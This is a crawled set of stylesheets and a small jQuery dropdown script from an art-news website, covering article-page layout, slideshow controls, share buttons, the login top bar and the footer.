.logoTxt {float:left; line-height:28px; font-size:14px; font-family:'微软雅黑'; padding-top:22px; background:url(../underImgs/gc.jpg) no-repeat left top; margin-left:6px; width:200px;}
.logoTxt span {margin-left:10px; color:#666666;}
.search {padding-top:7px;}
.inSearch {padding-top:0;}
.page { margin-top:13px;}
.page p { font-size:14px; color:#000000;}
.underL {margin-top:40px;}
/*幻灯样式*/
#picSlideWrap{margin-bottom:30px;}
.titleh3{height:70px;line-height:70px;text-align:center;width:762px;margin:0 auto;}
#content{margin:0px auto;line-height:19px;}
#content p{text-indent:2em;color:#333;}
.imgnav{position:relative;margin:0 auto;width:600px;}
#img{z-index:9;width:600px;position:relative;text-align:center;}
#img ul{background:#E8E8E8;}
#img li{display:none; list-style:none;}
#img li div.imgshow{height:450px;width:600px;line-height:450px;text-align:center;display:table;*position:relative;overflow:hidden;text-align:center;table-layout:fixed;}
#img li div.imgshow div{vertical-align:middle;display:table-cell;*position:absolute;*top:50%;*left:50%;}
#img li div.imgshow div p{*position:relative;*top:-50%;*left:-50%;margin-bottom:0;text-indent:0;}
#img li div.imgshow div p img{max-width:600px;max-height:450px;_width:expression(this.width > 600 ? 600:true);_height:expression(this.height > 450 ? 450:true);}
#front{position:absolute;left:0px;top:0px;z-index:10;cursor:pointer;width:100px;height:450px;}
#front a{position:absolute;left:20px;top:190px;display:block;background:#000; opacity:0.75;filter:alpha(opacity=75)\9;background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat; background-position:24px -104px;width:70px;height:70px;display:none;}
#front a:hover,#front a.hover {background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;background-position:-54px -104px}
#next{position:absolute;right:0px;top:0px;z-index:10;cursor:pointer;width:100px;height:450px;}
#next a{position:absolute;right:20px;top:190px;display:block;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9;background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat;background-position:24px -193px;width:70px;height:70px;display:none;}
#next a:hover,#next a.hover {background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9; background-position:-54px -193px}
#cbtn{position:relative;height:72px;margin-top:10px;}
#cbtn ul{position:relative;width:10000px;height:72px;}
#cbtn ul li{float:left;width:94px;height:70px;cursor:pointer;text-align:center;margin-right:10px;position:relative;list-style:none; border:1px solid #999;}
#cbtn li div.imgshow{height:70px;width:94px;line-height:70px;text-align:center;display:table;*position:relative;overflow:hidden;text-align:center;table-layout:fixed;}
#cbtn li div.imgshow div{vertical-align:middle;display:table-cell;*position:absolute;*top:50%;*left:50%;}
#cbtn li div.imgshow div p{*position:relative;*top:-50%;*left:-50%;margin-bottom:0;text-indent:0;}
#cbtn li div.imgshow div p img{max-width:94px;max-height:70px;_width:expression(this.width > 94 ? 94:true);_height:expression(this.height > 70 ? 70:true);width:auto;height:auto;}
#cbtn ul li tt{background-color:#000;filter:alpha(opacity=75)\9;opacity:0.75;position:absolute;right:0;bottom:0; width:96px; height:72px; text-indent:-999em;}
#cbtn li.hov tt{background-color:#000000;filter:alpha(opacity=0)\9;opacity:0;}
.ctrl div{clear:both;}
#cSlideUl{width:520px;height:72px;overflow:hidden;position:relative;top:0;margin:0 auto;}
#cbtn i { background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat; width:30px; height:72px; display:block; position:absolute;z-index:9; top:0;}

.picSildeLeft{cursor:pointer;left:0; background-color:#000000; background-position:8px 22px;}
.picSildeRight{cursor:pointer;right:0; background-color:#000000; background-position:8px -29px;}
#cbtn i.leftHover { background-color:#0F820C; background-position:-78px 22px;}
#cbtn i.rightHover { background-color:#0F820C; background-position:-78px -29px;}

#jiathis_weixin_tip {
    line-height: 20px;
}
input,textarea {-webkit-appearance: none;border-radius: 0;}
/* 资讯底层页收藏按钮 2014.11.7*/
/*.favor,.upBtn{margin:6px 20px 0 0;display:inline-block;*display:inline;float:left;line-height:22px;}*/
/*.favor a,.upBtn{background:url(../underImgs/btn_spr.png) 14px -91px no-repeat;}*/
/*.favor a{display:inline-block;*display:inline;*zoom:1;overflow:hidden;font-size:12px;height:22px;line-height:22.5px;_line-height:23px; padding:0 14px 0 35px;border:1px solid #0F820C;color:#0F820C;cursor:pointer;text-decoration:none;text-align:center; }*/
/*.favor a.default:hover{background-position:14px -117px;border-color:#0F820C;color:#ffffff;background-color:#0F820C;}*/
/*.favor a.used{background-position:14px -117px;background-color:#0F820C;border-color:#0F820C;color:#ffffff;}*/
/*.favor a.used:hover{text-decoration:underline;background-position:14px -117px;color:#ffffff;}*/
/*.upBtn{width:24px;height:24px;background-position:4px -143px;background-color:#000000;}*/
/*.upBtn:hover{background-color:#0F820C;}*/
/*.bdsharebuttonbox {_float:left;}*/
/*追加二维码显示层*/
.withQr { text-decoration:underline; color:#0F820C; }
.withQrPop{ position:absolute; top:200px; left:200px; z-index:9;}
.withQrPop .qrBox{ position:relative; border:2px solid #0f820C; padding: 20px; background:#FFF; border-radius:4px;}
.withQrPop .triIcon{ position:absolute; left:20px; bottom:-9px; width:15px; height:9px;background:url(../underImgs/triangle_icon.png) 0 0 no-repeat;}
.withQrPop table{ width:175px; table-layout:fixed; border-collapse:collapse;}
.withQrPop .qrImg{ width:85px; text-align:left; }
.withQrPop .qrTit{ width:90px; font-size:12px; line-height:15px; vertical-align:middle; text-align:left; word-break:break-all;}
.withQrPop img{ width:75px; height:75px; vertical-align:middle; }
/*追加展览推荐位*/
.advExhibit,.advSpecial{position: relative; overflow: hidden; margin:20px; background:url(/underImgs/advEx.jpg) no-repeat; height:85px;}
.advSpecial{background:url(/underImgs/advSpe.jpg) no-repeat;}
.advExhLink{ display: block;padding:10px 150px 10px 20px; }
.advExhibit .tit,.advSpecial .tit{ font-size: 14px; line-height: 26px; color: #333;padding-top:8px; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.advExhibit .advExTime,.advSpecial .advExTime{ display: block; font-family: verdana; font-size: 12px; line-height: 20px; color: #999;  }
.advExhibit .advExTag,.advSpecial .advExTag{ position: absolute;right:20px; bottom:10px; width: 100px; height: 28px; background: url(/underImgs/advExView.png) 0 0 no-repeat;  }
/*资讯底层添加兜藏分享 2016.1.15 zjl*/
.shareDou{width: 100px;height: 20px;position: relative;}
.shareDouBtn{font-size: 12px; display: block;width: 80px;height: 20px;background: url(/underImgs/dou.png) no-repeat 0 center;overflow: hidden;font-family:"Microsoft Yahei";line-height: 20px;color: #333333;padding-left: 16px;}
.shareDouBtn span{background: #d4d4d4;margin-right: 0;font-size: 12px;display: inline;padding: 0 6px}
a.shareDouBtn:hover{color: #333333;}
a.shareDouBtn:hover{background-image: url("/underImgs/douH.png");}
.shareDouCode{width: 150px;height: 150px;padding: 18px 18px 28px; position: absolute;left: -86px;top: -190px;background: url(/underImgs/dou_share.png) no-repeat 0 0;}
.shareDouCode img{width: 150px;height: 150px;}
.shareDouCode { visibility: hidden; opacity: 0;
    -webkit-transform: scale(0,0);
    -moz-transform: scale(0,0);
    -ms-transform: scale(0,0);
    -o-transform: scale(0,0);
    transform: scale(0,0);
    -webkit-transform-origin: 50% bottom;
    -moz-transform-origin: 50% bottom;
    -ms-transform-origin: 50% bottom;
    -o-transform-origin: 50% bottom;
    transform-origin: 50% bottom;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s; }

.shareDou.hover .shareDouCode { visibility: visible; opacity: 1;
    -webkit-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transform-origin: 50% bottom;
    -moz-transform-origin: 50% bottom;
    -ms-transform-origin: 50% bottom;
    -o-transform-origin: 50% bottom;
    transform-origin: 50% bottom;}

/*2016*/
.viaShop{width:600px;margin:10px auto;padding-bottom:10px;}
.viaShop h3{overflow:hidden;_zoom:1;padding:0px 10px;margin:0px; font:bold 14px/33px "Microsoft YaHei";}
.viaShop h3 span{font-weight:normal; font-family:Verdana, SimSun; color:#666;font:bold 12px/33px "Microsoft YaHei"; }
.viaData{ overflow:hidden; _zoom:1;padding:0px 10px;}
.viaData .imgWrap{float: left;_display:inline;width:185px; height:184px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .viaData .imgWrap{ table-layout:auto;}
.viaData .imgWrap .imgCell{ display:table-cell;width:185px; height:184px; overflow:hidden;vertical-align:middle; line-height:184px; font-size:184px;}
.viaData .imgWrap img{max-width:185px; max-height:184px;}
.viaData dt{ position:relative;_zoom:1; float:left; width:185px; height:184px; overflow:hidden;background-color:#FFF;}
.viaData dt a{ position:absolute; top:0px; left:0px;width:184px; height:184px; overflow:hidden;  background:url(about:blank)}
.viaData dt a:hover{border:2px solid #0F820C;width:181px; height:180px;}
.viaData dd{width:385px; float:right;background-color:#FFF;}
.viaData h4{margin:0px; padding-left:50px; height:40px; line-height:40px; font-size:12px;overflow:hidden;background: url(../underImgs/dashgray.gif) 0 100% repeat-x; position: relative;}
.viaData h4 .goLink{height:20px;position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.viaSub{overflow:hidden;_zoom:1;background: url(../underImgs/dashgray.gif) 0 100% repeat-x;height:70px;}
.viaSub li{width:33.3%; float:left; height:70px; overflow:hidden; list-style:none;background: url(../underImgs/dash_v.png) 100% 0 repeat-y; }
.viaSub .last{background:none;}
.viaSub a{display:block; text-align:center;font-size:12px; line-height:20px;padding:17px 0px 16px;color:#999999;}
.viaSub em{font-style:normal; font-family:Verdana;color:#0F820C;font-size:14px;}
.viaSub a:hover, .viaSub a:hover em{ background-color:#0F820C;color:#FEFEFE;}
.viaScore{overflow:hidden;_zoom:1;padding:14px 0px 0px 30px; height:60px;}
.viaScore li{ padding-left:20px;width:112px; height:24px; overflow:hidden;line-height:24px;list-style:none; font-size:12px;}
.viaScore .even{width:170px;}
.viaScore strong{color:#999999; font-weight:normal}

.viaArtist{width: 600px;margin: 10px auto;padding:10px 0;}
.viaArtist .artData{ overflow:hidden; _zoom:1;padding:0 10px;margin-bottom: 10px;}
.viaArtist .last{margin-bottom: 0;}
.artData .imgWrap{float: left;_display:inline;width:145px; height:145px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .artData .imgWrap{ table-layout:auto;}
.artData .imgWrap .imgCell{ display:table-cell;width:145px; height:145px; overflow:hidden;vertical-align:middle; line-height:145px; font-size:145px;}
.artData .imgWrap img{max-width:145px; max-height:145px;}
.artData dt{ position:relative;_zoom:1; float:left; width:145px; height:145px; overflow:hidden;background-color:#FFF;}
.artData dt a{ position:absolute; top:0px; left:0px;width:145px; height:145px; overflow:hidden;  background:url(about:blank)}
.artData dt a:hover{border:2px solid #0F820C;width:141px; height:141px;}
.artData dd{width: 435px;float: right;background: #FFFFFF url("../underImgs/dash_v.png") 0 100% repeat-y;height: 145px; }
.artData h4{margin:0px; padding-left:20px; height:40px; line-height:40px; font-size:12px;overflow:hidden;background: url(../underImgs/dashgray.gif) 0 100% repeat-x; position: relative;}
.artData h4 a span{color: #999999;}
.artData h4 .goLink{position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.artData .artInfo{padding: 0 20px;}
.artData .artInfo p{font: 12px/18px "Microsoft YaHei";color: #666666;height: 54px;overflow: hidden;margin-top: 12px;}
.relative {font: 12px/36px "Microsoft YaHei";color: #666666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.relative .relLinks{color: #0f820c;margin-left: 10px;}

.viaOrg{width: 600px;margin: 10px auto;padding:10px 0;}
.viaOrg .orgData{overflow:hidden; _zoom:1;margin-bottom: 10px;padding: 0 10px;}
.viaOrg .last{margin-bottom: 0;}
.viaOrg .imgWrap{float: left;_display:inline;width:75px; height:40px; background:#FFFFFF; text-align:center;overflow:hidden; display:table;table-layout:fixed\9;}
:root .viaOrg .imgWrap{ table-layout:auto;}
.viaOrg .imgWrap .imgCell{ display:table-cell;width:75px; height:40px; overflow:hidden;vertical-align:middle; line-height:40px; font-size:40px;}
.viaOrg .imgWrap img{max-width:75px; max-height:40px;}
.viaOrg dt{ position:relative;_zoom:1; float:left; width:75px; height:40px; overflow:hidden;background-color:#FFF;}
.viaOrg dt a{ position:absolute; top:0px; left:0px;width:75px; height:40px; overflow:hidden;  background:url(about:blank)}
.viaOrg dt a:hover{border:2px solid #0F820C;width:71px; height:36px;}
.viaOrg dd{width: 505px;float: right;background: #FFFFFF url("../underImgs/dash_v.png") 0 100% repeat-y;}
.viaOrg h4{margin:0px; padding-left:20px; height:40px; line-height:40px; font-size:12px;overflow:hidden; position: relative;}
.viaOrg h4 a span{color: #999999;}
.viaOrg h4 .goLink{position: absolute;top: 10px;right: 10px;background: #0F820C;padding: 0 12px;text-align: center;font: 12px/20px "Microsoft YaHei";color: #ffffff;}
.support{margin-top: 40px;margin-bottom: 40px;}
.support .supportBtn{margin:0 auto;display: block;width: 108px;height: 38px;border: 1px solid #cccccc;background:url("../underImgs/zan.png") 42px center  no-repeat;font: 16px/40px "Verdana";text-align: center;color: #cccccc;padding-left: 30px;cursor: pointer;}
.support .clickOn{border: 1px solid #0f820c;background-image: url("../underImgs/support.png");color: #0f820c;cursor: default;}
.tools{margin-top: 20px;margin-bottom: 20px;}
.tools .favor{display: inline-block;float: right;margin-right: 20px;}
.tools .shareBtn{display: inline-block;float: right;position: relative;}
.tools .favor a,.tools .shareBtn i{display: inline-block;padding-left: 20px;font: 14px/20px "Microsoft YaHei";color: #000000;}
.tools .favor a {background: url("../underImgs/favor.png") 0 center no-repeat;}
.tools .hover.favor a{background-image: url("../underImgs/favorH.png");color: #0f820c;}
.tools .favor:hover a {background: url("../underImgs/favorH.png") 0 center no-repeat;color: #0f820c;}
.tools .shareBtn i {background: url("../underImgs/shareBtn.png") 0 center no-repeat;}
.tools .shareBtn:hover i {background: url("../underImgs/shareHbtn.png") 0 center no-repeat;color: #0f820c;}
.tools .shareBtn:hover .shareCon{display: block;}
.ue_custom_image,.ue_custom_image_title{text-align: center;}


.artAdvBox{position: relative;z-index: 12;}
.artAdvRightFix{position: absolute;width:103px;left:50%;top:0;margin-left: 150px;}
.artAdvRightFix .closeAdv{width:18px;height:18px;position: absolute;left:50%;margin-left: -9px;bottom:-28px;background:url("/resource/imgs/close_adv.png?1") no-repeat center;}
.artAdvRightFix .closeAdv:hover{background-image: url("/resource/imgs/close_advH.png?1");}
#topFix{z-index: 91!important;}
.newsCont .detail video{margin-bottom: 15px;}

.newsDetail h1{font-size: 2em;margin:.67em 0;}
.newsDetail h2{font-size: 1.5em;margin:.83em 0;}
.newsDetail h3{font-size: 1.17em;margin:1em 0;}
.newsDetail h4{font-size: 1em;margin:1.33em 0;}
.newsDetail h5{font-size: .83em;margin:1.67em 0;}
.newsDetail h6{font-size: .67em;margin:2.33em 0;}
.newsDetail p{margin:1em 0;}
.newsDetail strong,.newsDetail b{font-weight: bold;}
.newsDetail i,.newsDetail cite{font-style: italic;}
.newsDetail img{max-width: 100%;height:auto!important;}
.newsDetail video{max-width: 100%;height:auto!important;display:block!important;}
.newsDetail .video_universal_player{margin-bottom: 15px;}

--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_top/css/newTop.css
body_size: 11115
content:

.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden;}
.sso_input{border:1px solid #D4D4D4;color:#000;height:22px;line-height:22px;font-size:12px;padding:3px 5px;}
.sso_inputH{height:20px;line-height:20px;border-color:#D4D4D4;border-width:2px;padding:2px 4px;}
.sso_focus{height:20px;line-height:20px;border-width:2px;padding:2px 4px;}
.sso_optionInput{position:relative;display:inline;zoom:1;float:left;}
.sso_optionInput .hover{background:#09C;color:#FEFEFE;}
.sso_bg{background:#e6e6e6;}
.sso_pw{width:980px;margin:0 auto; height:34px;}
#sso_loginBar { line-height:32px; line-height:34px \9;}
#sso_topbar{position:relative;font-size:0;border-top:1px solid #bbbbbb; border-bottom:1px solid #e6e6e6;-moz-box-shadow:0 1px 6px #999;-webkit-box-shadow:0 1px 6px #999;box-shadow:0 1px 6px #999; color:#666; font-family:Microsoft Yahei;}
#sso_topbar a{text-decoration:none; color:#666; font-family:Microsoft Yahei;}
.sso_select{float:right;width:88px;display:inline; position:relative; height:35px;}
#sso_loginBar .sso_select{width:116px;float:left;}
.sso_select .sso_dropdown{display:block;width:117px; height:34px;}
.sso_select .sso_dropdown a{float:left; padding:0 0 0 16px;line-height: 32px;}
.sso_select .sso_dropdown a span { font-size:14px;}
.sso_select .sso_dropdown .icon-artron {vertical-align:middle; margin-right:11px;}
.sso_select .sso_dropBtn{position:absolute;right:5px;top:0px;width:25px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_arrow.gif); background-repeat:no-repeat;height:34px;cursor:pointer;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in;transform-origin:50% 50%;background-position:center;}
.sso_select .hover .sso_siteTit{color:#FEFEFE;}
.sso_select .hover .sso_dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.sso_select .sso_siteList{width:91px;display:none;overflow:hidden;zoom:1; padding-bottom:10px;}
.sso_myArtron .sso_siteList { width:117px;}
.sso_siteList li{zoom:1;vertical-align:middle; line-height:31px;text-align: left;}
.sso_siteList a{display:block;padding-left:16px; background-color:#fafafa; font-family:Microsoft Yahei;}
.sso_siteList a span { font-size:14px; vertical-align:middle; margin-right:11px;}
#sso_topbar .sso_other{float:right;margin-left:10px;}
#sso_topbar .sso_other a{display:inline-block;vertical-align:middle;color:#000;float:left;padding:8px 0 5px 9px; color:#666; line-height:normal;}
#sso_topbar .sso_other a.fred{color:#FFF;background:#000;display:inline;margin-left:9px;padding:0;}
#sso_topbar .sso_other a.fred:hover{background:#09C;}
#sso_loginBar strong{font-size:12px;color:#000;line-height:24px;margin-left:0;}
#sso_loginBar a em{font-style:normal;color:#09C;font-weight:700;font-family:Verdana;font-size:11px;}
#sso_nav_member{z-index:999;width:90px;position:relative;}
#topFix{position:fixed;_position:absolute; z-index:12;top:0px;left:0px;width:100%;}
#sso_topbar .sso_pw{font-size:12px; height:34px;}
.sso_site { position:absolute; left:0; top:0;}
#sso_loginBar a{margin-right:10px;vertical-align:0;color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_password,#sso_loginBar .sso_regesit{color:#666;}
#sso_loginBar{float:left;display:inline;width:528px;padding-right:0;}
#sso_loginBar .sso_btn{color:#FEFEFE;margin:0;}
#sso_loginBar .sso_select .sso_site{border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;}
.sso_select .hover{background-color:#fafafa;}
#sso_loginBar .sso_select a{margin:0;}
#sso_loginBar .sso_select .sso_siteTit .icon-artron {color:#0f820c;}
#sso_loginBar .sso_input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;display:inline-block;}
#sso_topbar .sso_topTel{width:170px;float:right;color:#666;padding-top:10px;line-height:1.1;text-align:right;display:inline;font-family:Microsoft Yahei;}
#sso_topbar .sso_topTel a{color:#666;font-family:Microsoft Yahei;font-weight:700;text-decoration:none; display:inline-block; zoom:1; overflow:hidden; width:200px;}
#sso_topbar .sso_topTel a:hover {color:#0f820c;}
#sso_topbar .sso_topTel span{font-family:Verdana, Geneva, sans-serif;float:left;font-weight:700; margin-top:-1px;*margin-top:0px;}
@media screen and (-webkit-min-device-pixel-ratio:0){#sso_topbar .sso_topTel span{ margin-top:0;} }
.sso_cutLine,.cutLine{height:5px;background:#FFF;border-top:1px solid #D4D4D4;overflow:hidden; display:none;}
#sso_topbar .sso_fl{float:left;display:inline;}
#sso_topbar .sso_fr{float:right;display:inline;}
#sso_topbar .sso_topTel .sso_fl{font-family:Microsoft Yahei; font-weight:normal;}
#sso_loginBar span.sso_fl a{line-height:24px;}
#sso_loginBar span.sso_fl .sso_announce{color:#000;margin-right:8px;}
#sso_loginBar .sso_home{float:left;display:inline;background:none;color:#666;margin:0 20px 0 0;}
#sso_loginBar .sso_home:hover{color:#0f820c;}
#sso_loginBar span .sso_exit{color:#999;margin-left:5px;margin-top:1px;line-height:24px;display:inline-block;}
#sso_loginBar .sso_nickName{font-weight:700;font-style:normal;margin:0 5px;}
.sso_optionInput .sso_inBox{position:relative;display:inline-block;float:left;}
.sso_optionInput .sso_inBox .sso_inTxt{top:6px;font-size:12px;color:#ccc;font-family:Simsun;display:block;position:absolute;left:7px;cursor:text;font-style:normal;}
.sso_optionInput .sso_inBox .sso_inTxtOn{color:#e5e5e5;}
#topbar .pw span{font-size:12px;}
.sso_siteList a:hover,#sso_loginBar .sso_select .sso_siteList a:hover{color:#0f820c;}
#sso_topbar .sso_other a:hover,#sso_loginBar .sso_password:hover,#sso_loginBar .sso_regesit:hover,#sso_loginBar a:hover,#sso_loginBar span.sso_fl .sso_announce:hover,#sso_loginBar span .sso_exit:hover{color:#0f820c;}
#sso_loginBar a.sso_btn,#sso_loginBar .sso_siteList a,#sso_loginBar .sso_siteList a:hover,#sso_loginBar .sso_site .hover a{color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_login { color:#0f820c;}
#sso_loginBar .sso_login:hover {text-decoration:underline;}
#sso_loginBar .sso_reg {}

.sso_artSite .sso_site { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center;}
.sso_artSite .sso_dropdown { width:91px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat left center; line-height:32px; line-height:34px \9;}
.sso_artSite .sso_dropBtn {right:3px;}
.sso_artSite .hover {background:#fafafa; border-left:1px solid #b3b3b3; border-bottom:1px solid #b3b3b3; border-right:1px solid #b3b3b3; width:91px;}
.sso_artSite .hover .sso_dropdown { background:none;}
.sso_artSite .hover a {padding-left:15px;}
#sso_topbar a:hover { color:#0f820c;}
#sso_loginBar .sso_select .hover{background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;border-bottom:1px solid #b3b3b3; width:117px;}
#sso_loginBar .sso_wel{font-family:Microsoft Yahei; margin-right:10px; float:left; display:inline-block; overflow:hidden;}
#sso_loginBar .sso_wel b {color:#0f820c;font-family:Microsoft Yahei;}
#sso_loginBar #member_after_login .sso_wel { max-width:90px;_width:90px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
#sso_loginBar #member_before_login .sso_wel {}

#sso_loginBar .sso_select a { padding-left:39px; font-family:Microsoft Yahei;}
#sso_loginBar .icon-artron { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_home.gif); background-repeat:no-repeat; background-position:15px 9px;}
#sso_loginBar .hover .icon-artron { background-position:15px -76px; font-family:Microsoft Yahei;}
#sso_loginBar .sso_siteList a { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_newMember.gif); background-repeat:no-repeat;}
#sso_loginBar .sso_siteList .icon-member { background-position:15px 9px;}
#sso_loginBar .sso_siteList .icon-attention { background-position:15px -22px;}
#sso_loginBar .sso_siteList .icon-collect { background-position:15px -52px;}
#sso_loginBar .sso_siteList .icon-friends { background-position:15px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp { background-position:15px -115px;}
#sso_loginBar .sso_siteList .icon-buy { background-position:15px -149px;}
#sso_loginBar .sso_siteList .icon-release { background-position:15px -179px;}
#sso_loginBar .sso_siteList .icon-member:hover { background-position:-271px 9px;}
#sso_loginBar .sso_siteList .icon-attention:hover { background-position:-271px -22px;}
#sso_loginBar .sso_siteList .icon-collect:hover { background-position:-271px -52px;}
#sso_loginBar .sso_siteList .icon-friends:hover { background-position:-271px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp:hover { background-position:-271px -115px;}
#sso_loginBar .sso_siteList .icon-buy:hover { background-position:-271px -149px;}
#sso_loginBar .sso_siteList .icon-release:hover { background-position:-271px -179px;}

#sso_loginBar .sso_myArtron { height:35px; width:119px;}
#sso_loginBar .sso_buying { display:inline-block; float:left; height:34px; border-right:1px solid #d5d5d5; padding-right:8px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_buyNum.gif) no-repeat left 10px; padding-left:22px; margin-left:15px;}
#sso_loginBar .sso_buying:hover,#sso_loginBar .sso_buyLog { background-position:0 -36px;}
.sso_buying .sso_buyNum { color:#0f820c;}
.sso_buying span { font-family:Verdana;}
.sso_homeSer { width:92px; height:35px; float:right; margin-right:15px;}
.sso_homeSer .sso_dropdown{width:92px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center; line-height:32px; height:35px;border:0;}
.sso_homeSer .sso_dropBtn { left:61px;}
.sso_homeSer .hover {background-color:transparent; border:0;}
.sso_homeSer .hover .sso_dropdown {background-image:none;width:92px; background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;}
.sso_homeSer .hover .sso_dropdown a { padding-left:15px;}
.sso_homeSer .sso_siteList { width:296px;border:1px solid #b3b3b3; border-top:0; background-color:#fafafa; padding-bottom:9px; padding-top:15px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_homeSer.gif); background-repeat:no-repeat; background-position:0 3px;}
.sso_homeSer .sso_siteList a { display:inline; line-height:normal; padding-left:0;}
.sso_homeSer .sso_siteList span { display:block; zoom:1; padding-left:15px; float:left; line-height:normal;}
.sso_homeSer .sso_siteList .sso_serArist { width:78px;}
.sso_homeSer .sso_siteList .sso_serGal { width:95px;}
.sso_homeSer .sso_siteList .sso_serGal i { margin:0 2px; color:#cccccc;}
#sso_topbar .sso_siteList .first .sso_serGal a { margin:0;}
.sso_homeSer .sso_siteList .sso_serAuc { width:77px;}
.sso_homeSer .sso_siteList li { zoom:1; overflow:hidden; line-height:normal; height:25px;*float:left;*width:296px;}
#sso_topbar .sso_siteList .first a { background-color:#000000; color:#FEFEFE; margin-right:5px;}
#sso_topbar .sso_siteList .first a:hover { background-color:#0f820c;}

#sso_loginBar .sso_news { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_note.gif) no-repeat left -37px; padding-left:22px; display:none; margin-right:0;}
#sso_loginBar .sso_newsAdd { background-position:left -37px;}

--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_footer/css/footer.css
body_size: 355
content:
@charset "utf-8";
/* CSS Document */

/*底部导航*/
#sso_bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px; zoom:1; overflow:hidden; background:url(https://pubunder.artron.net/issue_public/issue_footer/imgs/bg.png) left top;}
#sso_bNav a{display:inline-block;margin-right:11px;padding-left:14px;text-decoration:none; background-image:url(https://pubunder.artron.net/issue_public/issue_footer/imgs/dott.gif); background-repeat:no-repeat; background-position:0 9px;}
#sso_bNav a:link,#sso_bNav a:visited { color:#000;}
#sso_bNav a:hover {color:#0f820c;}

/*copyright*/
#sso_copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px; background:#fff;}
#sso_copyright span{font-family:Verdana}
#sso_copyright em { font-style:normal;}
#sso_copyright a,#sso_copyright em{margin-right:20px;color:#666666; text-decoration:none;}
#sso_copyright a:link,#sso_copyright a:visited {color:#666;}
#sso_copyright a:hover{color:#0f820c;}

--- FILE ---
content_type: application/javascript
request_url: https://pubunder.artron.net/issue_public/issue_top/js/newLogin.js
body_size: 270
content:
(function($){
	$(function(){
		setTimeout(function(){
			$(".sso_input").val("");
		}, 100);
	});
	
	$("#topFix").ready(function(e) {
		 /*站点切换*/
		$(".sso_site").hover(function(){
				var $dropObj=$(this),
					slideEle = $dropObj.find("ul");
					
				slideEle.css({
					"visibility": "hidden",
					"display" : "block"    
				});
				var liLength = slideEle.children().length,
					liHeight = slideEle.children().outerHeight(true);
				slideEle.css({
					"visibility": "visible",
					"height" : "0px"    
				}).stop().animate({
					"height" : liLength*liHeight + "px"
				},199, "linear");    
				
				$dropObj.addClass("hover");
			}, function(){    
				$(this).find("ul").stop().animate({
					"height" : "0px"
				}, 199, function(){
					$(this).css({
						"visibility": "",
						"display" : "",
						"height" : ""        
					}).closest(".sso_site").removeClass("hover");
				});
			}
		);   
	 
	});
})(jQuery)
